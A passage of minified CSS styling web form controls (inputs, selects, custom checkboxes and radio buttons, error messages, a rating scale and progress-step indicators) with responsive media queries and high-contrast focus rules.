(15 - 7.5) * ((100vw - 639px)/ (960 - 639)));padding-right:calc(7.5px + (15 - 7.5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .date-row [class*=col-],.campaign .field-row [class*=col-]{padding-left:15px;padding-right:15px}}.date-row [class*=col-]:first-child,.field-row [class*=col-]:first-child{padding-left:15px}.date-row [class*=col-]:last-child,.field-row [class*=col-]:last-child{padding-right:15px}.date-row [class*=col-] .input-wpr,.date-row [class*=col-] .select-wpr,.field-row [class*=col-] .input-wpr,.field-row [class*=col-] .select-wpr{width:100%}.date-row [class*=col-] .input-wpr input,.date-row [class*=col-] .input-wpr select,.date-row [class*=col-] .select-wpr input,.date-row [class*=col-] .select-wpr select,.field-row [class*=col-] .input-wpr input,.field-row [class*=col-] .input-wpr select,.field-row [class*=col-] .select-wpr input,.field-row [class*=col-] .select-wpr select{width:100%;min-width:0}@media (max-width:639px){.date-row [class*=col-],.field-row [class*=col-]{padding-left:15px!important;padding-right:15px!important;margin-top:15px;margin-bottom:15px}}.checkbox-wpr,.input-wpr,.radio-wpr,.select-wpr,.slider-wpr{position:relative;margin-bottom:20px}@media (min-width:639px) and (max-width:1200px){.checkbox-wpr,.input-wpr,.radio-wpr,.select-wpr,.slider-wpr{margin-bottom:calc(20px + (30 - 20) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.checkbox-wpr,.input-wpr,.radio-wpr,.select-wpr,.slider-wpr{margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .checkbox-wpr,.campaign .input-wpr,.campaign .radio-wpr,.campaign .select-wpr,.campaign .slider-wpr{margin-bottom:calc(20px + (30 - 20) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .checkbox-wpr,.campaign .input-wpr,.campaign .radio-wpr,.campaign .select-wpr,.campaign .slider-wpr{margin-bottom:30px}}.checkbox-wpr .input-wpr legend,.checkbox-wpr .radio-wpr legend,.checkbox-wpr .select-wpr legend,.checkbox-wpr .slider-wpr legend,.checkbox-wpr fieldset legend,.checkbox-wpr label,.checkbox-wpr legend,.input-wpr .checkbox-wpr legend,.input-wpr .radio-wpr legend,.input-wpr fieldset legend,.input-wpr label,.radio-wpr .checkbox-wpr legend,.radio-wpr .input-wpr legend,.radio-wpr .select-wpr legend,.radio-wpr .slider-wpr legend,.radio-wpr fieldset legend,.radio-wpr label,.radio-wpr legend,.select-wpr .checkbox-wpr legend,.select-wpr .radio-wpr legend,.select-wpr fieldset legend,.select-wpr label,.slider-wpr .checkbox-wpr legend,.slider-wpr .radio-wpr legend,.slider-wpr fieldset legend,.slider-wpr label,fieldset .checkbox-wpr legend,fieldset .input-wpr legend,fieldset .radio-wpr legend,fieldset .select-wpr legend,fieldset .slider-wpr legend{display:inline-block}.callout .checkbox-wpr,.callout .input-wpr,.callout .radio-wpr,.callout .select-wpr,.callout .slider-wpr{margin-bottom:20px}.callout .checkbox-wpr:last-child,.callout .input-wpr:last-child,.callout .radio-wpr:last-child,.callout .select-wpr:last-child,.callout .slider-wpr:last-child{margin-bottom:0}.checkbox-wpr .input-wpr.required>legend:first-child:before,.checkbox-wpr .input-wpr[required]>legend:first-child:before,.checkbox-wpr .radio-wpr.required>legend:first-child:before,.checkbox-wpr .radio-wpr[required]>legend:first-child:before,.checkbox-wpr .select-wpr.required>legend:first-child:before,.checkbox-wpr .select-wpr[required]>legend:first-child:before,.checkbox-wpr .slider-wpr.required>legend:first-child:before,.checkbox-wpr .slider-wpr[required]>legend:first-child:before,.checkbox-wpr.required>label:first-child:before,.checkbox-wpr.required>legend:first-child:before,.checkbox-wpr[required]>label:first-child:before,.checkbox-wpr[required]>legend:first-child:before,.input-wpr.required>label:first-child:before,.input-wpr[required]>label:first-child:before,.radio-wpr .checkbox-wpr.required>legend:first-child:before,.radio-wpr .checkbox-wpr[required]>legend:first-child:before,.radio-wpr .input-wpr.required>legend:first-child:before,.radio-wpr .input-wpr[required]>legend:first-child:before,.radio-wpr .select-wpr.required>legend:first-child:before,.radio-wpr .select-wpr[required]>legend:first-child:before,.radio-wpr .slider-wpr.required>legend:first-child:before,.radio-wpr .slider-wpr[required]>legend:first-child:before,.radio-wpr.required>label:first-child:before,.radio-wpr.required>legend:first-child:before,.radio-wpr[required]>label:first-child:before,.radio-wpr[required]>legend:first-child:before,.select-wpr.required>label:first-child:before,.select-wpr[required]>label:first-child:before,.slider-wpr.required>label:first-child:before,.slider-wpr[required]>label:first-child:before,fieldset .checkbox-wpr.required>legend:first-child:before,fieldset .checkbox-wpr[required]>legend:first-child:before,fieldset .input-wpr.required>legend:first-child:before,fieldset .input-wpr[required]>legend:first-child:before,fieldset .radio-wpr.required>legend:first-child:before,fieldset .radio-wpr[required]>legend:first-child:before,fieldset .select-wpr.required>legend:first-child:before,fieldset .select-wpr[required]>legend:first-child:before,fieldset .slider-wpr.required>legend:first-child:before,fieldset .slider-wpr[required]>legend:first-child:before{content:"*";display:inline-block;font-size:1.2rem;color:#bd0000;vertical-align:top;position:relative;top:-3px}.checkbox-wpr.field-error .error-msg,.input-wpr.field-error .error-msg,.radio-wpr.field-error .error-msg,.select-wpr.field-error .error-msg,.slider-wpr.field-error .error-msg{position:relative;padding-left:35px!important;display:block;margin-bottom:5px}@media (min-width:639px) and (max-width:1200px){.checkbox-wpr.field-error .error-msg,.input-wpr.field-error .error-msg,.radio-wpr.field-error .error-msg,.select-wpr.field-error .error-msg,.slider-wpr.field-error .error-msg{margin-bottom:calc(5px + (10 - 5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.checkbox-wpr.field-error .error-msg,.input-wpr.field-error .error-msg,.radio-wpr.field-error .error-msg,.select-wpr.field-error .error-msg,.slider-wpr.field-error .error-msg{margin-bottom:10px}}@media (min-width:639px) and (max-width:960px){.campaign .checkbox-wpr.field-error .error-msg,.campaign .input-wpr.field-error .error-msg,.campaign .radio-wpr.field-error .error-msg,.campaign .select-wpr.field-error .error-msg,.campaign .slider-wpr.field-error .error-msg{margin-bottom:calc(5px + (10 - 5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .checkbox-wpr.field-error .error-msg,.campaign .input-wpr.field-error .error-msg,.campaign .radio-wpr.field-error .error-msg,.campaign .select-wpr.field-error .error-msg,.campaign .slider-wpr.field-error .error-msg{margin-bottom:10px}}.checkbox-wpr.field-error .error-msg:before,.input-wpr.field-error .error-msg:before,.radio-wpr.field-error .error-msg:before,.select-wpr.field-error .error-msg:before,.slider-wpr.field-error .error-msg:before{content:url(../images/icons/icon-error.svg);display:inline-block;height:20px;width:20px;vertical-align:text-top;line-height:0;font-size:0;-webkit-transform:translate(0,12%);-ms-transform:translate(0,12%);transform:translate(0,12%);position:absolute;left:0}.checkbox-wpr:last-child,.input-wpr:last-child,.radio-wpr:last-child,.select-wpr:last-child,.slider-wpr:last-child{margin-bottom:0}.checkbox-wpr .field-msg,.input-wpr .field-msg,.radio-wpr .field-msg,.select-wpr .field-msg,.slider-wpr .field-msg{margin-bottom:5px;margin-top:0;display:block;font-size:1.6rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.checkbox-wpr .field-msg,.input-wpr .field-msg,.radio-wpr .field-msg,.select-wpr .field-msg,.slider-wpr .field-msg{margin-bottom:calc(5px + (10 - 5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.checkbox-wpr .field-msg,.input-wpr .field-msg,.radio-wpr .field-msg,.select-wpr .field-msg,.slider-wpr .field-msg{margin-bottom:10px}}@media (min-width:639px) and (max-width:960px){.campaign .checkbox-wpr .field-msg,.campaign .input-wpr .field-msg,.campaign .radio-wpr .field-msg,.campaign .select-wpr .field-msg,.campaign .slider-wpr .field-msg{margin-bottom:calc(5px + (10 - 5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .checkbox-wpr .field-msg,.campaign .input-wpr .field-msg,.campaign .radio-wpr .field-msg,.campaign .select-wpr .field-msg,.campaign .slider-wpr .field-msg{margin-bottom:10px}}.checkbox-wpr .error-msg,.input-wpr .error-msg,.radio-wpr .error-msg,.select-wpr .error-msg,.slider-wpr .error-msg{display:none;margin-top:0;color:#bd0000;font-size:1.6rem;line-height:2.4rem}.checkbox-wpr .sub-label,.input-wpr .sub-label,.radio-wpr .sub-label,.select-wpr .sub-label,.slider-wpr .sub-label{display:block;margin-top:-5px;margin-bottom:5px;font-size:1.6rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.checkbox-wpr .sub-label,.input-wpr .sub-label,.radio-wpr .sub-label,.select-wpr .sub-label,.slider-wpr .sub-label{margin-top:calc(-5px + (-10 - -5) * ((100vw - 639px)/ (1200 - 639)));margin-bottom:calc(5px + (10 - 5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.checkbox-wpr .sub-label,.input-wpr .sub-label,.radio-wpr .sub-label,.select-wpr .sub-label,.slider-wpr .sub-label{margin-top:-10px;margin-bottom:10px}}@media (min-width:639px) and (max-width:960px){.campaign .checkbox-wpr .sub-label,.campaign .input-wpr .sub-label,.campaign .radio-wpr .sub-label,.campaign .select-wpr .sub-label,.campaign .slider-wpr .sub-label{margin-top:calc(-5px + (-10 - -5) * ((100vw - 639px)/ (960 - 639)));margin-bottom:calc(5px + (10 - 5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .checkbox-wpr .sub-label,.campaign .input-wpr .sub-label,.campaign .radio-wpr .sub-label,.campaign .select-wpr .sub-label,.campaign .slider-wpr .sub-label{margin-top:-10px;margin-bottom:10px}}.checkbox-wpr legend,.radio-wpr legend,fieldset legend,label{display:inline-block;text-align:left;font-size:1.6rem;line-height:2.4rem;margin-bottom:5px}@media (min-width:639px) and (max-width:1200px){.checkbox-wpr legend,.radio-wpr legend,fieldset legend,label{margin-bottom:calc(5px + (10 - 5) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.checkbox-wpr legend,.radio-wpr legend,fieldset legend,label{margin-bottom:10px}}@media (min-width:639px) and (max-width:960px){.campaign .checkbox-wpr legend,.campaign .radio-wpr legend,.campaign fieldset legend,.campaign label,.checkbox-wpr .campaign legend,.radio-wpr .campaign legend,fieldset .campaign legend{margin-bottom:calc(5px + (10 - 5) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .checkbox-wpr legend,.campaign .radio-wpr legend,.campaign fieldset legend,.campaign label,.checkbox-wpr .campaign legend,.radio-wpr .campaign legend,fieldset .campaign legend{margin-bottom:10px}}::-webkit-input-placeholder{color:#6f6f6f}:-moz-placeholder{color:#6f6f6f;opacity:1}::-moz-placeholder{color:#6f6f6f;opacity:1}:-ms-input-placeholder{color:#6f6f6f}input[type=number],input[type=password],input[type=text],select{padding:10px;border:1px solid #6F6F6F;outline:0!important;line-height:1.6rem;border-radius:0;border-collapse:collapse;min-height:50px;width:0;min-width:130px;color:#252525;font-size:1.6rem}@media (max-width:639px){input[type=number],input[type=password],input[type=text],select{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}}.checkbox-wpr input[type=checkbox]:active+legend:before,.checkbox-wpr input[type=checkbox]:focus+legend:before,.checkbox-wpr input[type=radio]:active+legend:before,.checkbox-wpr input[type=radio]:focus+legend:before,.radio-wpr input[type=checkbox]:active+legend:before,.radio-wpr input[type=checkbox]:focus+legend:before,.radio-wpr input[type=radio]:active+legend:before,.radio-wpr input[type=radio]:focus+legend:before,fieldset input[type=checkbox]:active+legend:before,fieldset input[type=checkbox]:focus+legend:before,fieldset input[type=radio]:active+legend:before,fieldset input[type=radio]:focus+legend:before,input[type=checkbox]:active+label:before,input[type=checkbox]:focus+label:before,input[type=number]:focus,input[type=password]:focus,input[type=radio]:active+label:before,input[type=radio]:focus+label:before,input[type=text]:focus,select:focus,textarea:focus{-webkit-box-shadow:inset 0 0 0 1px #006AC3!important;box-shadow:inset 0 0 0 1px #006AC3!important;border:1px solid #006AC3!important;outline:dotted 1px;outline-offset:1px}.checkbox-wpr .high-contrast-mode input[type=checkbox]:active+legend:before,.checkbox-wpr .high-contrast-mode input[type=checkbox]:focus+legend:before,.checkbox-wpr .high-contrast-mode input[type=radio]:active+legend:before,.checkbox-wpr .high-contrast-mode input[type=radio]:focus+legend:before,.high-contrast-mode .checkbox-wpr input[type=checkbox]:active+legend:before,.high-contrast-mode .checkbox-wpr input[type=checkbox]:focus+legend:before,.high-contrast-mode .checkbox-wpr input[type=radio]:active+legend:before,.high-contrast-mode .checkbox-wpr input[type=radio]:focus+legend:before,.high-contrast-mode .radio-wpr input[type=checkbox]:active+legend:before,.high-contrast-mode .radio-wpr input[type=checkbox]:focus+legend:before,.high-contrast-mode .radio-wpr input[type=radio]:active+legend:before,.high-contrast-mode .radio-wpr input[type=radio]:focus+legend:before,.high-contrast-mode fieldset input[type=checkbox]:active+legend:before,.high-contrast-mode fieldset input[type=checkbox]:focus+legend:before,.high-contrast-mode fieldset input[type=radio]:active+legend:before,.high-contrast-mode fieldset input[type=radio]:focus+legend:before,.high-contrast-mode input[type=checkbox]:active+label:before,.high-contrast-mode input[type=checkbox]:focus+label:before,.high-contrast-mode input[type=number]:focus,.high-contrast-mode input[type=password]:focus,.high-contrast-mode input[type=radio]:active+label:before,.high-contrast-mode input[type=radio]:focus+label:before,.high-contrast-mode input[type=text]:focus,.high-contrast-mode select:focus,.high-contrast-mode textarea:focus,.radio-wpr .high-contrast-mode input[type=checkbox]:active+legend:before,.radio-wpr .high-contrast-mode input[type=checkbox]:focus+legend:before,.radio-wpr .high-contrast-mode input[type=radio]:active+legend:before,.radio-wpr .high-contrast-mode input[type=radio]:focus+legend:before,fieldset .high-contrast-mode input[type=checkbox]:active+legend:before,fieldset .high-contrast-mode input[type=checkbox]:focus+legend:before,fieldset .high-contrast-mode input[type=radio]:active+legend:before,fieldset .high-contrast-mode input[type=radio]:focus+legend:before{outline:dotted 2px;outline-offset:2px}.checkbox-wpr .field-error input[type=checkbox]+legend:before,.checkbox-wpr .field-error input[type=radio]+legend:before,.field-error .checkbox-wpr input[type=checkbox]+legend:before,.field-error .checkbox-wpr input[type=radio]+legend:before,.field-error .radio-wpr input[type=checkbox]+legend:before,.field-error .radio-wpr input[type=radio]+legend:before,.field-error fieldset input[type=checkbox]+legend:before,.field-error fieldset input[type=radio]+legend:before,.field-error input[type=checkbox]+label:before,.field-error input[type=number],.field-error input[type=password],.field-error input[type=radio]+label:before,.field-error input[type=text],.field-error select,.field-error textarea,.radio-wpr .field-error input[type=checkbox]+legend:before,.radio-wpr .field-error input[type=radio]+legend:before,fieldset .field-error input[type=checkbox]+legend:before,fieldset .field-error input[type=radio]+legend:before{-webkit-box-shadow:inset 0 0 0 1px #bd0000;box-shadow:inset 0 0 0 1px #bd0000;border:1px solid #bd0000}input[type=number]::-ms-clear,input[type=password]::-ms-clear,input[type=text]::-ms-clear{display:none}.select-wpr{position:relative}.select-wpr:after{content:url(../images/ui/ui-thin-chevron-down-blue.svg);width:12px;height:7px;display:inline-block;position:absolute;right:11px;bottom:20px;font-size:0;line-height:0;pointer-events:none}.-only-timepicker- .datepicker--content,.datepicker--body,.datepicker-inline .datepicker--pointer{display:none}select{line-height:2.8rem;min-width:auto!important;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:45px;background:#fff;text-indent:.01px;-o-text-overflow:"";text-overflow:""}select:last-child,select:only-child{margin-bottom:0}select::-ms-expand{display:none}textarea{min-height:260px;color:#252525;padding:10px 12px;border:1px solid #6F6F6F;outline:0!important;resize:none}textarea+.counter{display:block;text-align:right}.input-wpr[class*=w-] .input-symbol,.input-wpr[class*=w-] input,.input-wpr[class*=w-] select,.input-wpr[class*=w-] textarea,.select-wpr[class*=w-] .input-symbol,.select-wpr[class*=w-] input,.select-wpr[class*=w-] select,.select-wpr[class*=w-] textarea{width:100%}.input-wpr.w-min,.select-wpr.w-min{width:0;min-width:130px}.input-wpr.field-valid,.select-wpr.field-valid{position:relative}.input-wpr.field-valid:after,.select-wpr.field-valid:after{content:url(../images/ui/ui-checkmark-blue.svg);width:15px;height:11px;display:inline-block;position:absolute;right:0;top:.6em}.input-wpr .input-symbol,.select-wpr .input-symbol{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.input-wpr .input-symbol>span,.select-wpr .input-symbol>span{display:inline-block;min-height:50px;width:auto;background:#eee;padding:12px 20px;border:1px solid #6F6F6F;border-right:none;line-height:inherit}.input-wpr .input-symbol>span:last-child,.select-wpr .input-symbol>span:last-child{border:1px solid #6F6F6F;border-left:none}.input-wpr .input-symbol input,.select-wpr .input-symbol input{display:inline-block!important;min-width:80px}input[type=checkbox],input[type=radio]{position:absolute;left:-9999px;overflow:hidden;margin:0;padding:0;border:0;outline:0!important;opacity:0}.checkbox-wpr input[type=checkbox]+legend,.checkbox-wpr input[type=radio]+legend,.radio-wpr input[type=checkbox]+legend,.radio-wpr input[type=radio]+legend,fieldset input[type=checkbox]+legend,fieldset input[type=radio]+legend,input[type=checkbox]+label,input[type=radio]+label{position:relative;display:block;min-height:30px;padding-top:3px;padding-left:50px;margin-bottom:15px;margin-right:30px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.checkbox-wpr input[type=checkbox]+legend:before,.checkbox-wpr input[type=radio]+legend:before,.radio-wpr input[type=checkbox]+legend:before,.radio-wpr input[type=radio]+legend:before,fieldset input[type=checkbox]+legend:before,fieldset input[type=radio]+legend:before,input[type=checkbox]+label:before,input[type=radio]+label:before{content:"";display:inline-block;width:30px;height:30px;border:1px solid #6F6F6F;margin-right:20px;vertical-align:middle;cursor:pointer;background:#fff;position:absolute;top:0;left:0}.checkbox-wpr input[type=checkbox]+legend:last-of-type,.checkbox-wpr input[type=radio]+legend:last-of-type,.radio-wpr input[type=checkbox]+legend:last-of-type,.radio-wpr input[type=radio]+legend:last-of-type,fieldset input[type=checkbox]+legend:last-of-type,fieldset input[type=radio]+legend:last-of-type,input[type=checkbox]+label:last-of-type,input[type=radio]+label:last-of-type{margin-bottom:0;margin-right:0}.checkbox-wpr input[type=checkbox]:checked+legend:before,.checkbox-wpr input[type=radio]:checked+legend:before,.radio-wpr input[type=checkbox]:checked+legend:before,.radio-wpr input[type=radio]:checked+legend:before,fieldset input[type=checkbox]:checked+legend:before,fieldset input[type=radio]:checked+legend:before,input[type=checkbox]:checked+label:before,input[type=radio]:checked+label:before{background-position:50%!important}.checkbox-wpr input[type=checkbox]:disabled+legend:before,.checkbox-wpr input[type=radio]:disabled+legend:before,.radio-wpr input[type=checkbox]:disabled+legend:before,.radio-wpr input[type=radio]:disabled+legend:before,fieldset input[type=checkbox]:disabled+legend:before,fieldset input[type=radio]:disabled+legend:before,input[type=checkbox]:disabled+label:before,input[type=radio]:disabled+label:before{background:#eee}@media (max-width:639px){.input-wpr,.select-wpr{min-width:100%}.checkbox-wpr input[type=checkbox]+legend,.checkbox-wpr input[type=radio]+legend,.radio-wpr input[type=checkbox]+legend,.radio-wpr input[type=radio]+legend,fieldset input[type=checkbox]+legend,fieldset input[type=radio]+legend,input[type=checkbox]+label,input[type=radio]+label{margin-right:15px}}.checkbox-wpr,.radio-wpr{display:block;border:none;padding:0;margin-left:0;margin-right:0}.checkbox-wpr legend,.radio-wpr legend{display:inline-block}.checkbox-wpr.horizontal,.radio-wpr.horizontal{margin-bottom:15px}.checkbox-wpr.horizontal:last-child,.radio-wpr.horizontal:last-child{margin-bottom:0}.checkbox-wpr.horizontal .radio-wpr input[type=checkbox]+legend,.checkbox-wpr.horizontal .radio-wpr input[type=radio]+legend,.checkbox-wpr.horizontal fieldset input[type=checkbox]+legend,.checkbox-wpr.horizontal fieldset input[type=radio]+legend,.checkbox-wpr.horizontal input[type=checkbox]+label,.checkbox-wpr.horizontal input[type=checkbox]+legend,.checkbox-wpr.horizontal input[type=radio]+label,.checkbox-wpr.horizontal input[type=radio]+legend,.radio-wpr.horizontal .checkbox-wpr input[type=checkbox]+legend,.radio-wpr.horizontal .checkbox-wpr input[type=radio]+legend,.radio-wpr.horizontal fieldset input[type=checkbox]+legend,.radio-wpr.horizontal fieldset input[type=radio]+legend,.radio-wpr.horizontal input[type=checkbox]+label,.radio-wpr.horizontal input[type=checkbox]+legend,.radio-wpr.horizontal input[type=radio]+label,.radio-wpr.horizontal input[type=radio]+legend{float:left}@media (max-width:639px){.checkbox-wpr.horizontal,.radio-wpr.horizontal{margin-bottom:20px}.checkbox-wpr.horizontal .radio-wpr input[type=checkbox]+legend,.checkbox-wpr.horizontal .radio-wpr input[type=radio]+legend,.checkbox-wpr.horizontal fieldset input[type=checkbox]+legend,.checkbox-wpr.horizontal fieldset input[type=radio]+legend,.checkbox-wpr.horizontal input[type=checkbox]+label,.checkbox-wpr.horizontal input[type=checkbox]+legend,.checkbox-wpr.horizontal input[type=radio]+label,.checkbox-wpr.horizontal input[type=radio]+legend,.radio-wpr.horizontal .checkbox-wpr input[type=checkbox]+legend,.radio-wpr.horizontal .checkbox-wpr input[type=radio]+legend,.radio-wpr.horizontal fieldset input[type=checkbox]+legend,.radio-wpr.horizontal fieldset input[type=radio]+legend,.radio-wpr.horizontal input[type=checkbox]+label,.radio-wpr.horizontal input[type=checkbox]+legend,.radio-wpr.horizontal input[type=radio]+label,.radio-wpr.horizontal input[type=radio]+legend{float:none}}.checkbox-wpr input[type=radio]+legend:before,.radio-wpr input[type=radio]+legend:before,fieldset input[type=radio]+legend:before,input[type=radio]+label:before{border-radius:50%}.checkbox-wpr input[type=radio]:checked+legend:before,.radio-wpr input[type=radio]:checked+legend:before,fieldset input[type=radio]:checked+legend:before,input[type=radio]:checked+label:before{content:url(../images/ui/ui-radio-dot-blue.svg);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:0;line-height:0}.checkbox-wpr input[type=checkbox]:checked+legend:before,.radio-wpr input[type=checkbox]:checked+legend:before,fieldset input[type=checkbox]:checked+legend:before,input[type=checkbox]:checked+label:before{content:url(../images/ui/ui-checkmark-blue.svg);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:0;line-height:0}.rating-scale{margin:0;padding:0;border:none}.rating-scale .radio-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.rating-scale .radio-wpr:before{content:"";display:inline-block;width:100%;height:1px;background:#c4c8cc;position:absolute;top:15px;z-index:-1}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend,.rating-scale .radio-wpr fieldset input[type=radio]+legend,.rating-scale .radio-wpr input[type=radio]+label,.rating-scale .radio-wpr input[type=radio]+legend{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;height:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;padding:0;margin:0}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:before,.rating-scale .radio-wpr fieldset input[type=radio]+legend:before,.rating-scale .radio-wpr input[type=radio]+label:before,.rating-scale .radio-wpr input[type=radio]+legend:before{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;position:static;display:inherit;margin:0 0 20px}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:first-child:before,.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:first-of-type:before,.rating-scale .radio-wpr fieldset input[type=radio]+legend:first-child:before,.rating-scale .radio-wpr fieldset input[type=radio]+legend:first-of-type:before,.rating-scale .radio-wpr input[type=radio]+label:first-child span,.rating-scale .radio-wpr input[type=radio]+label:first-child:before,.rating-scale .radio-wpr input[type=radio]+label:first-of-type span,.rating-scale .radio-wpr input[type=radio]+label:first-of-type:before,.rating-scale .radio-wpr input[type=radio]+legend:first-child span,.rating-scale .radio-wpr input[type=radio]+legend:first-child:before,.rating-scale .radio-wpr input[type=radio]+legend:first-of-type span,.rating-scale .radio-wpr input[type=radio]+legend:first-of-type:before{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:last-of-type,.rating-scale .radio-wpr fieldset input[type=radio]+legend:last-of-type,.rating-scale .radio-wpr input[type=radio]+label:last-of-type,.rating-scale .radio-wpr input[type=radio]+legend:last-of-type{text-align:right}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:last-of-type:before,.rating-scale .radio-wpr fieldset input[type=radio]+legend:last-of-type:before,.rating-scale .radio-wpr input[type=radio]+label:last-of-type span,.rating-scale .radio-wpr input[type=radio]+label:last-of-type:before,.rating-scale .radio-wpr input[type=radio]+legend:last-of-type span,.rating-scale .radio-wpr input[type=radio]+legend:last-of-type:before{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]:first-child+legend,.rating-scale .radio-wpr fieldset input[type=radio]:first-child+legend,.rating-scale .radio-wpr input[type=radio]:first-child+label,.rating-scale .radio-wpr input[type=radio]:first-child+legend{text-align:left}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]:first-child+legend:before,.rating-scale .radio-wpr fieldset input[type=radio]:first-child+legend:before,.rating-scale .radio-wpr input[type=radio]:first-child+label:before,.rating-scale .radio-wpr input[type=radio]:first-child+legend:before{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}@media (max-width:639px){.rating-scale .radio-wpr{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.rating-scale .radio-wpr:before{content:"";display:inline-block;width:1px;height:100%;background:#c4c8cc;position:absolute;top:0;left:14px;z-index:-1}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend,.rating-scale .radio-wpr fieldset input[type=radio]+legend,.rating-scale .radio-wpr input[type=radio]+label,.rating-scale .radio-wpr input[type=radio]+legend{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left;margin-bottom:30px}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:before,.rating-scale .radio-wpr fieldset input[type=radio]+legend:before,.rating-scale .radio-wpr input[type=radio]+label:before,.rating-scale .radio-wpr input[type=radio]+legend:before{margin-bottom:0;margin-right:15px}.rating-scale .radio-wpr .checkbox-wpr input[type=radio]+legend:last-child,.rating-scale .radio-wpr fieldset input[type=radio]+legend:last-child,.rating-scale .radio-wpr input[type=radio]+label:last-child,.rating-scale .radio-wpr input[type=radio]+legend:last-child{margin-bottom:0}.rating-scale .radio-wpr input[type=radio]+label span,.rating-scale .radio-wpr input[type=radio]+legend span{display:block;-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important;margin-right:4px}}.progress-bar{max-width:600px;height:4px;background:#eaeaea;margin-bottom:60px;margin-right:auto;margin-left:auto}.progress-bar .progress-status{width:0;height:4px;background:#006AC3;position:relative;border:1px solid transparent}.progress-bar .progress-status .progress-number{position:absolute;right:-15px;top:20px}.progress-steps{margin-bottom:30px;width:100%;position:relative}.progress-steps:before{content:"";display:inline-block;width:100%;height:1px;background:#c4c8cc;position:absolute;top:20px;z-index:-1;border:.5px solid transparent}.progress-steps .progress-titles{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;counter-reset:steps;width:100%;margin:0;padding:0}.datepicker--cells,.progress-steps .progress-titles li{display:-ms-flexbox;display:-webkit-box;display:-webkit-flex}.progress-steps .progress-titles li{margin:0;padding:0;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.progress-steps .progress-titles li a{color:#898989;pointer-events:none}.progress-steps .progress-titles li a:hover{text-decoration:none}.major .progress-titles a{color:#252525!important}.progress-steps .progress-titles li:first-child:before{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.progress-steps .progress-titles li:last-child:before{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.progress-steps .progress-titles li:before{display:inline-block;counter-increment:steps;content:counter(steps);height:40px;width:40px;border:1px solid #c4c8cc;border-radius:50%;background:#eaeaea;text-align:center;padding-top:15px;margin-bottom:10px;color:#252525!important;line-height:0}@media screen and (-ms-high-contrast:active){.progress-steps .progress-titles li:before{border:1px dashed windowText}}.progress-steps .progress-titles li.active a{color:#252525;pointer-events:none}.progress-steps .progress-titles li.active a:hover{text-decoration:none}.progress-steps .progress-titles li.active:before{border:2px solid #006AC3;background:#fff}.progress-steps .progress-titles li.completed a{color:#006AC3!important;pointer-events:initial}.progress-steps .progress-titles li.completed a:hover{text-decoration:underline}.progress-steps .progress-titles li.completed:before{content:"";border:1px solid 